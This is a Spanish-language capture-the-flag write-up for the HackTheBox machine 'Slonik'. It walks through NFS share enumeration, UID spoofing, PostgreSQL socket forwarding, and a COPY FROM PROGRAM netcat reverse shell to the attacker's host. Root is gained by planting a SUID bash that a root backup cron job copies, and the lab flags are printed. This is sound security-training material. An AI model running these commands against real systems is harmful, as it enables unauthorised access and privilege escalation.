HackTheBox - Slonik (medium)

Nmap
- Comenzamos escaneando puertos abiertos y servicios que corren en los puertos de la máquina por el protocolo TCP.
❯ sudo nmap -sCV -p22,111,2049,37441,43237,46303,47737,60659 10.129.234.160 -oN targeted
Starting Nmap 7.98 ( https://nmap.org ) at 2026-02-06 20:25 -0600
Nmap scan report for 10.129.234.160
Host is up (0.082s latency).

PORT      STATE SERVICE  VERSION
22/tcp    open  ssh      OpenSSH 8.9p1 Ubuntu 3ubuntu0.13 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 2d:8d:0a:43:a7:58:20:73:6b:8c:fc:b0:d1:2f:45:07 (ECDSA)
|_  256 82:fb:90:b0:eb:ac:20:a2:53:5e:3c:7c:d3:3c:34:79 (ED25519)
111/tcp   open  rpcbind  2-4 (RPC #100000)
| rpcinfo:
|   program version    port/proto  service
|   100003  3,4         2049/tcp   nfs
|   100003  3,4         2049/tcp6  nfs
|   100005  1,2,3      35070/udp6  mountd
|   100005  1,2,3      49227/tcp6  mountd
|   100005  2,3        43605/udp   mountd
|   100005  2,3        60659/tcp   mountd
|   100021  1,3,4      42499/udp6  nlockmgr
|   100021  1,3,4      43237/tcp   nlockmgr
|   100021  1,3,4      44919/tcp6  nlockmgr
|   100021  1,3,4      54721/udp   nlockmgr
|   100024  1          45335/udp   status
|   100024  1          46415/udp6  status
|   100024  1          47009/tcp6  status
|   100024  1          47737/tcp   status
|   100227  3           2049/tcp   nfs_acl
|_  100227  3           2049/tcp6  nfs_acl
2049/tcp  open  nfs_acl  3 (RPC #100227)
37441/tcp open  mountd   1-3 (RPC #100005)
43237/tcp open  nlockmgr 1-4 (RPC #100021)
46303/tcp open  mountd   1-3 (RPC #100005)
47737/tcp open  status   1 (RPC #100024)
60659/tcp open  mountd   2-3 (RPC #100005)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 14.69 seconds
NFS Service
-
Vemos que la máquina victima esta usando NFS si buscamos en Google que es encontramos lo siguiente <https://www.ibm.com/docs/es/aix/7.1.0?topic=management-network-file-system>.
-
En Hacktricks <https://book.hacktricks.wiki/en/network-services-pentesting/nfs-service-pentesting.html> encontramos como enumerar este servicio.
-
Vamos a comenzar enumerando este servicio con Nmap ya que nos dicen que Nmap cuenta con scripts para poder enumerar este servicio.
-
Vemos 2 directorios.
❯ nmap -p 111 --script=nfs-ls,nfs-statfs,nfs-showmount 10.129.234.160
Starting Nmap 7.98 ( https://nmap.org ) at 2026-02-06 20:30 -0600
Nmap scan report for 10.129.234.160
Host is up (0.089s latency).

PORT    STATE SERVICE
111/tcp open  rpcbind
| nfs-statfs:
|   Filesystem    1K-blocks  Used       Available  Use%  Maxfilesize  Maxlink
|   /var/backups  6915100.0  2893928.0  3932628.0  43%   16.0T        32000
|_  /home         6915100.0  2893928.0  3932628.0  43%   16.0T        32000
| nfs-ls: Volume /var/backups
|   access: Read Lookup NoModify NoExtend NoDelete NoExecute
| PERMISSION  UID  GID  SIZE     TIME                 FILENAME
| rwxr-xr-x   0    0    4096     2026-02-07T02:30:05  .
| ??????????  ?    ?    ?        ?                    ..
| rw-r--r--   0    0    4666456  2026-02-07T02:30:05  archive-2026-02-07T0230.zip
|
|
| Volume /home
|   access: Read Lookup NoModify NoExtend NoDelete NoExecute
| PERMISSION  UID   GID   SIZE  TIME                 FILENAME
| ??????????  ?     ?     ?     ?                    .
| ??????????  ?     ?     ?     ?                    ..
| rwxr-x---   1337  1337  4096  2025-09-22T12:46:40  service
|_
| nfs-showmount:
|   /var/backups *
|_  /home *
- También podemos usar la herramienta showmount para poder enumerar mas cómodo.
❯ showmount -e 10.129.234.160
Export list for 10.129.234.160:
/var/backups *
/home
-
Si observamos en el output del comando nos muestra * eso significa que cualquier máquina puede acceder a las carpetas de este servidor, lo que haremos es hacer una montura que básicamente es conectar una carpeta remota a nuestro sistema.
-
Para hacer eso primeros necesitamos crear una directorio.
❯ mkdir montura
- Ahora creamos la montura (hay que hacerlo con sudo para que funcione).
❯ sudo mount -t nfs 10.129.234.160: ./montura/
- No tenemos permisos para entrar en /home/service.
❯ tree
.
├── home
│   └── service  [error opening dir]
└── var
    └── backups
        ├── archive-2026-02-07T0230.zip
        ├── archive-2026-02-07T0231.zip
        ├── archive-2026-02-07T0232.zip
        ├── archive-2026-02-07T0233.zip
        ├── archive-2026-02-07T0234.zip
        ├── archive-2026-02-07T0235.zip
        ├── archive-2026-02-07T0236.zip
        ├── archive-2026-02-07T0237.zip
        └── archive-2026-02-07T0238.zip

5 directories, 9 files
- Si observamos por que no podemos entrar es básicamente por que solo el usuario 1337 puede entrar ya que el UID del grupo es 1337 y nosotros en nuestra máquina estamos como root es por eso que no podemos entrar.
❯ ls -lha
drwxr-xr-x root root 4.0 KB Tue Oct 24 07:03:30 2023 .
drwxr-xr-x root root 4.0 KB Mon Sep 22 05:04:28 2025 ..
drwxr-x--- 1337 1337 4.0 KB Mon Sep 22 06:46:40 2025 service
- En estos casos lo que se hace es crear un usuario con el UID 1337 para poder acceder al recurso ya que NFS los permisos se basan en IDs, no en nombres.
❯ sudo useradd -u 1337 -m service
- Ahora migramos al usuario y podemos enumerar.
❯ sudo su service
$ bash
┌──(service㉿miguecorp)-[/home/jmiguelr7/Hackthebox/Medium/Slonik/nmap/montura/home]
└─$ ls -lha
total 12K
drwxr-xr-x  3 root    root    4.0K oct 24  2023 .
drwxr-xr-x 19 root    root    4.0K sep 22 05:04 ..
drwxr-x---  5 service service 4.0K sep 22 06:46 service

┌──(service㉿miguecorp)-[/home/jmiguelr7/Hackthebox/Medium/Slonik/nmap/montura/home]
└─$ cd service/

┌──(service㉿miguecorp)-[/home/jmiguelr7/Hackthebox/Medium/Slonik/nmap/montura/home/service]
└─$ ls -lah
total 40K
drwxr-x--- 5 service service 4.0K sep 22 06:46 .
drwxr-xr-x 3 root    root    4.0K oct 24  2023 ..
-rw-r--r-- 1 service service   90 sep 22 06:46 .bash_history
-rw-r--r-- 1 service service  220 oct 24  2023 .bash_logout
-rw-r--r-- 1 service service 3.7K oct 24  2023 .bashrc
drwx------ 2 service service 4.0K oct 24  2023 .cache
drwxrwxr-x 3 service service 4.0K oct 24  2023 .local
-rw-r--r-- 1 service service  807 oct 24  2023 .profile
-rw-r--r-- 1 service service  326 sep 22 06:46 .psql_history
drwxrwxr-x 2 service service 4.0K oct 24  2023 .ssh
- Tenemos el archivo .psql_history el cual contiene contenido interesante el cual es un hashen MD5.
┌──(service㉿miguecorp)-[/home/jmiguelr7/Hackthebox/Medium/Slonik/nmap/montura/home/service]
└─$ cat .psql_history
CREATE DATABASE service;
\c service;
CREATE TABLE users ( id SERIAL PRIMARY KEY, username VARCHAR(255) NOT NULL, password VARCHAR(255) NOT NULL, description TEXT);

INSERT INTO users (username, password, description)VALUES ('service', 'aaabf0d39951f3e6c3e8a7911df524c2'WHERE', network access account');
select * from users;
\q
- Si quieras desmontar la montura simplemente has esto:
❯ sudo umount /ruta/de/la/montura
- Vamos a crackear el hash.
Shell as service
-
Vamos a conectarnos por SSH.
-
Vemos que al conectarnos por SSH la conexión se cierra.
❯ ssh service@10.129.234.160
The authenticity of host '10.129.234.160 (10.129.234.160)' can't be established.
ED25519 key fingerprint is: SHA256:j/hcANass/0veF/m0NAMOR41osL5zUMMMQ9nCYiwjmY
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.129.234.160' (ED25519) to the list of known hosts.
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
@@@@@@@@@@@@@@@@@@/     %@@@@@@@@@@.      @&             @@@@@@@@@@@@@@@@@@@@
@@@@@@@@@@@@@   ############.    ############   ##########*  &@@@@@@@@@@@@@@@
@@@@@@@@@@@  ###############  ###################  /##########  @@@@@@@@@@@@@
@@@@@@@@@@ ###############( #######################(  #########  @@@@@@@@@@@@
@@@@@@@@@  ############### (#########################  ######### @@@@@@@@@@@@
@@@@@@@@@ .##############  ###########################( #######  @@@@@@@@@@@@
@@@@@@@@@  ############## (        ##############        ######  @@@@@@@@@@@@
@@@@@@@@@. ############## #####   # .########### ##  ##  #####. @@@@@@@@@@@@@
@@@@@@@@@@ .############# /########  ########### *##### ###### @@@@@@@@@@@@@@
@@@@@@@@@@. ############# (########( ###########/ ##### ##### (@@@@@@@@@@@@@@
@@@@@@@@@@@  ###########( #########, ############( ####  ### (@@@@@@@@@@@@@@@
@@@@@@@@@@@@ (##########/ #########  ##############  ##  #( @@@@@@@@@@@@@@@@@
@@@@@@@@@@@@( ###########  #######  ################  / #  @@@@@@@@@@@@@@@@@@
@@@@@@@@@@@@@  ############  ####  ###################    @@@@@@@@@@@@@@@@@@@
@@@@@@@@@@@@@@, ##########  @@@      ################            (@@@@@@@@@@@
@@@@@@@@@@@@@@@@ .######  @@@@   ###  ##############  #######   @@@@@@@@@@@@@
@@@@@@@@@@@@@@@@@(  *   @. #######    ############## (@((&@@@@@@@@@@@@@@@@@@@
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@%&@@@@  #############( @@@@@@@@@@@@@@@@@@@@@@@@
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@  #############  @@@@@@@@@@@@@@@@@@@@@@@@
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@/ ############# ,@@@@@@@@@@@@@@@@@@@@@@@@
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@ ############( @@@@@@@@@@@@@@@@@@@@@@@@@
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@  ###########  @@@@@@@@@@@@@@@@@@@@@@@@@
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@  #######*  @@@@@@@@@@@@@@@@@@@@@@@@@@@
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@&   @@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
(service@10.129.234.160) Password:
(service@10.129.234.160) Password:
Welcome to Ubuntu 22.04.5 LTS (GNU/Linux 6.8.0-1036-aws x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/pro

 System information as of Sat Feb  7 03:04:37 UTC 2026

  System load:           0.08
  Usage of /:            42.6% of 6.59GB
  Memory usage:          7%
  Swap usage:            0%
  Processes:             229
  Users logged in:       0
  IPv4 address for eth0: 10.129.234.160
  IPv6 address for eth0: dead:beef::250:56ff:feb0:8b76

 * Strictly confined Kubernetes makes edge and IoT secure. Learn how MicroK8s
   just raised the bar for easy, resilient and secure K8s cluster deployment.

   https://ubuntu.com/engage/secure-kubernetes-at-the-edge

Expanded Security Maintenance for Applications is not enabled.

0 updates can be applied immediately.

Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status


The list of available updates is more than a week old.
To check for new updates run: sudo apt update

Connection to 10.129.234.160 closed.
-
Si analizamos el .bash_history en la carpeta /var/run/postgresql/ es donde PostgreSQL crea sus sockets <https://djangodeployment.readthedocs.io/en/latest/08-postgresql.html>.
-
En este comando se confirma que es un socket en el puerto 5432.
file /var/run/postgresql/.s.PGSQL.5432
- Después vemos que intenta conectarse a PostgreSQL.
psql -U postgres
- Y sale de la sesión.
exit
- Vamos a hacer que el socket del servidor remoto aparezca en nuestra máquina.
$ sshpass -p 'service' ssh -f -N -L /tmp/.s.PGSQL.5432:/var/run/postgresql/.s.PGSQL.5432 -o "UserKnownHostsFile=/dev/null" -o "StrictHostKeyChecking=no" service@10.129.234.160
Warning: Permanently added '10.129.234.160' (ED25519) to the list of known hosts.
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
@@@@@@@@@@@@@@@@@@/     %@@@@@@@@@@.      @&             @@@@@@@@@@@@@@@@@@@@
@@@@@@@@@@@@@   ############.    ############   ##########*  &@@@@@@@@@@@@@@@
@@@@@@@@@@@  ###############  ###################  /##########  @@@@@@@@@@@@@
@@@@@@@@@@ ###############( #######################(  #########  @@@@@@@@@@@@
@@@@@@@@@  ############### (#########################  ######### @@@@@@@@@@@@
@@@@@@@@@ .##############  ###########################( #######  @@@@@@@@@@@@
@@@@@@@@@  ############## (        ##############        ######  @@@@@@@@@@@@
@@@@@@@@@. ############## #####   # .########### ##  ##  #####. @@@@@@@@@@@@@
@@@@@@@@@@ .############# /########  ########### *##### ###### @@@@@@@@@@@@@@
@@@@@@@@@@. ############# (########( ###########/ ##### ##### (@@@@@@@@@@@@@@
@@@@@@@@@@@  ###########( #########, ############( ####  ### (@@@@@@@@@@@@@@@
@@@@@@@@@@@@ (##########/ #########  ##############  ##  #( @@@@@@@@@@@@@@@@@
@@@@@@@@@@@@( ###########  #######  ################  / #  @@@@@@@@@@@@@@@@@@
@@@@@@@@@@@@@  ############  ####  ###################    @@@@@@@@@@@@@@@@@@@
@@@@@@@@@@@@@@, ##########  @@@      ################            (@@@@@@@@@@@
@@@@@@@@@@@@@@@@ .######  @@@@   ###  ##############  #######   @@@@@@@@@@@@@
@@@@@@@@@@@@@@@@@(  *   @. #######    ############## (@((&@@@@@@@@@@@@@@@@@@@
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@%&@@@@  #############( @@@@@@@@@@@@@@@@@@@@@@@@
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@  #############  @@@@@@@@@@@@@@@@@@@@@@@@
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@/ ############# ,@@@@@@@@@@@@@@@@@@@@@@@@
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@ ############( @@@@@@@@@@@@@@@@@@@@@@@@@
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@  ###########  @@@@@@@@@@@@@@@@@@@@@@@@@
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@  #######*  @@@@@@@@@@@@@@@@@@@@@@@@@@@
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@&   @@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
- Ahora ya podemos entrar.
┌──(service㉿miguecorp)-[/home/jmiguelr7/Hackthebox/Medium/Slonik/content/montura/home/service]
└─$ psql -h /tmp -U postgres
psql (18.1 (Debian 18.1-2), servidor 14.19 (Ubuntu 14.19-0ubuntu0.22.04.1))
Digite «help» para obtener ayuda.

postgres=#
- Tenemos permisos de SuperUser.
postgres=# \du
                              Listado de roles
 Nombre de rol |                         Atributos
---------------+------------------------------------------------------------
 postgres      | Superusuario, Crear rol, Crear BD, Replicación, Ignora RLS

postgres=#
-
Podemos obtener ejecución remota de comandos gracias a eso <https://medium.com/r3d-buck3t/command-execution-with-postgresql-copy-command-a79aef9c2767> tal como no lo explican en el articulo.
-
Primero tenemos que crear una tabla.
postgres=# CREATE TABLE shell(output text);
CREATE TABLE
- Ahora nos ponemos en escucha.
❯ nc -nlvp 443
listening on [any] 443 ...
- Ahora nos enviamos la shell.
postgres=# COPY shell FROM PROGRAM 'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.241 443 >/tmp/f';
- Y nos llega la shell.
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.241] from (UNKNOWN) [10.129.234.160] 47464
/bin/sh: 0: can't access tty; job control turned off
$ whoami
postgres
$ id
uid=115(postgres) gid=123(postgres) groups=123(postgres),122(ssl-cert)
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
postgres@slonik:/var/lib/postgresql/14/main$ export TERM=xterm
export TERM=xterm
postgres@slonik:/var/lib/postgresql/14/main$ ^Z
zsh: suspended  nc -nlvp 443
❯ stty raw -echo;fg
[1]  + continued  nc -nlvp 443
                              reset xterm
ENTER
User flag
- Ahora ya podemos ver la user flag.
postgres@slonik:/$ find / -user postgres -name "*.txt" 2>/dev/null
/var/lib/postgresql/user.txt
^C
postgres@slonik:/$ cat /var/lib/postgresql/user.txt
2b5f3f93ef223555f4a5a8b29393fe9d
postgres@slonik:/$
Privilege Escalation
-
Vamos a comenzar enumerando el sistema y comenzaremos buscando archivos que tengan el privilegio SUID que significa que cuando se ejecuta ese archivo se ejecuto con los permisos del dueño del archivo no con el de nosotros.
-
Encontramos el pkexec <https://github.com/ly4k/PwnKit> pero no es la idea.
postgres@slonik:/$ find \-perm -4000 2>/dev/null
./usr/lib/snapd/snap-confine
./usr/lib/openssh/ssh-keysign
./usr/lib/dbus-1.0/dbus-daemon-launch-helper
./usr/bin/newgrp
./usr/bin/umount
./usr/bin/su
./usr/bin/gpasswd
./usr/bin/fusermount3
./usr/bin/chsh
./usr/bin/passwd
./usr/bin/mount
./usr/bin/sudo
./usr/bin/pkexec
./usr/bin/chfn
./usr/sbin/mount.nfs
- Vamos a ver tareas CRON que se estén ejecutando con el siguiente script.
postgres@slonik:/tmp$ cat proc.sh
#!/bin/bash

old_process=$(ps -eo command)

while true; do
    new_process=$(ps -eo command)
    diff <(echo "$old_process") <(echo "$new_process") | \
      grep "[\>\<]" | \
      grep -v "procmon.sh" | \
      grep -v "command" | \
      grep -v kworker
    old_process=$new_process
    sleep 1
done
- Encontramos que se esta ejecutando /bin/sh -c /usr/bin/backup.
postgres@slonik:/tmp$ ./proc.sh
< /snap/amazon-ssm-agent/7628/amazon-ssm-agent
> /snap/amazon-ssm-agent/7628/amazon-ssm-agent
> /usr/sbin/CRON -f -P
> /bin/sh -c /usr/bin/backup
> /bin/bash /usr/bin/backup
- Este es su contenido.
postgres@slonik:/tmp$ cat /usr/bin/backup
#!/bin/bash

date=$(/usr/bin/date +"%FT%H%M")
/usr/bin/rm -rf /opt/backups/current/*
/usr/bin/pg_basebackup -h /var/run/postgresql -U postgres -D /opt/backups/current/
/usr/bin/zip -r "/var/backups/archive-$date.zip" /opt/backups/current/

count=$(/usr/bin/find "/var/backups/" -maxdepth 1 -type f -o -type d | /usr/bin/wc -l)
if [ "$count" -gt 10 ]; then
  /usr/bin/rm -rf /var/backups/*
fi
postgres@slonik:/tmp$
El script genera un respaldo completo de la base de datos PostgreSQL usando pg_basebackup, elimina copias anteriores, guarda el nuevo respaldo comprimido con marca de tiempo y limpia el directorio de respaldos cuando excede un límite definido para evitar el uso excesivo de almacenamiento.
-
La idea es abusar del proceso de respaldo de PostgreSQL, que copia todo lo que esté dentro del directorio principal de PostgresSQL, para hacer un binario malicioso (/bin/bash con el bit SUID activado) cuando el backup se ejecuta como root, ese binario se copia a /opt/backups/current conservando permisos de root y SUID, permitiendo luego ejecutar una shell con privilegios de root.
-
Lo que haremos es copiar nuestra /bin/bash y darle permisos SUID y ya estaría.
postgres@slonik:/var/lib/postgresql/14/main$ cp /bin/bash pwned
postgres@slonik:/var/lib/postgresql/14/main$ chmod 4755 pwned
- Vamos a esperar que la tarea CRON se ejecute.
postgres@slonik:/var/lib/postgresql/14/main$ watch -n 1 ls -l pwned
- Ahora vemos que ya tiene permisos SUID.
-rwsr-xr-x 1 postgres postgres 1396520 Feb 7 03:51 pwned
Shell as root
- Ahora nos convertimos en root y leemos la flag.
postgres@slonik:/var/lib/postgresql/14/main$ /opt/backups/current/pwned -p
pwned-5.1# whoami
root
pwned-5.1# cat /root/root.txt
2cb582cd567bfd996cdb742eb1d544de
pwned-5.1#